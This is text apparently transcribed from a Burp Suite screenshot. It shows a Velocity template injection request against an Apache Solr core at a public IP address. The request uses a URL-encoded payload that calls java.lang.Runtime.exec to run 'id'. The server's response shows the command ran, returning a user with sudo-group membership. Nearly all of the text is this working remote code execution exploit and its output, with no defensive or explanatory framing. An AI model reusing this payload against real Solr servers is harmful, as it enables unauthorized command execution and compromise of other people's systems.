 Burp Suite Professional v2.1.07 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < > Target: http://52.172.213.167 ?
Request
Raw Params Headers Hex
GET
/solr/ccrv_core/select?q=1&&wt=velocity&v.template=custom&v.template.custom=%23set($x=%
27%27)+%23set($rt=$x.class.forName(%27java.lang.Runtime%27))+%23set($chr=$x.class.forNa
me(%27java.lang.Character%27))+%23set($str=$x.class.forName(%27java.lang.String%27))+%23
set($ex=$rt.getRuntime().exec(%27id%27))+$ex.waitFor()+%23set($out=$ex.getInputStream())+
%23foreach($i+in+[1..$out.available()])$str.valueOf($chr.toChars($out.read()))%23end HTTP/1.1
Host: 52.172.213.167
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0) Gecko/20100101 Firefox/71.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: nginx/1.4.6 (Ubuntu)
Date: Fri, 03 Jan 2020 02:18:35 GMT
Content-Type: text/html;charset=utf-8
Connection: close
Content-Length: 158
0 uid=1000(akshay) gid=1000(akshay)
groups=1000(akshay),4(adm),20(dialout),24(cdrom),25(floppy),27(sudo),29(audio),
30(dip),44(video),46(plugdev),102(netdev)
? < + > Type a search term 0 matches
Done 323 bytes | 1,455 millis